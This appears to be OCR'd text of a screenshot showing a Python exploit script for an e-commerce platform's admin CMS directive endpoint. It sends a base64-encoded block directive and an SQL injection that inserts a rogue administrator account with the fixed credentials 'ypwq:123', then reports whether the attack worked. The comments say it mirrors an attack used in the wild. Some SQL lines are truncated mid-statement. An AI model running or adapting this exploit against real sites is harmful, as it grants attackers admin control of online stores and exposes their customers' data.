 1 import requests
2 import base64
3 import sys
4
5 target = sys.argv[1]
6
Only real difference is in the target_url
7 if not target.startswith("http"):
8 target = "http://" + target
9
10 if target.endswith("/"):
11 target = target[:-1]
12
13 target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"
14
15 # For demo purposes, I use the same attack as is being used in the wild
16 SQLQUERY="""
17 SET @SALT = 'rp';
18 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
19 SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
20 INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`
21 INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user W
22 """
23
24 # Put the nice readable queries into one line,
25 # and insert the username:password combinination
26 query = SQLQUERY.replace("\n", "").format(username="ypwq", password="123")
27 pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
28
29 # e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid o
30 r = requests.post(target_url,
31 data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
32 "filter": base64.b64encode(pfilter),
33 "forwarded": 1})
34 if r.ok:
35 print "WORKED"
36 print "Check {0}/admin with creds ypwq:123".format(target)
37 else:
38 print "DID NOT WORK"